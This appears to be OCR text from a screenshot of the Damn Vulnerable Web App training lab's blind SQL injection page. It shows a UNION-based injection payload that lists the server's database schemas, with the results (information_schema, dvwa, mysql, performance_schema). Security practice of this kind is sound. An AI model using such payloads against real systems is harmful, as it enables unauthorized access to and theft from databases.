 Damn Vulnerable Web App...
MySQL :: MySQL 5.5 Refere...
Google
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 3 and 1=0 union select null, TABLE_SCHEMA from INFORMATION_SCHEMA.
First name:
Surname: information_schema
ID: 3 and 1=0 union select null, TABLE_SCHEMA from INFORMATION_SCHEMA.
First name:
Surname: dvwa
ID: 3 and 1=0 union select null, TABLE_SCHEMA from INFORMATION_SCHEMA.
First name:
Surname: mysql
ID: 3 and 1=0 union select null, TABLE_SCHEMA from INFORMATION_SCHEMA.
First name:
Surname: performance_schema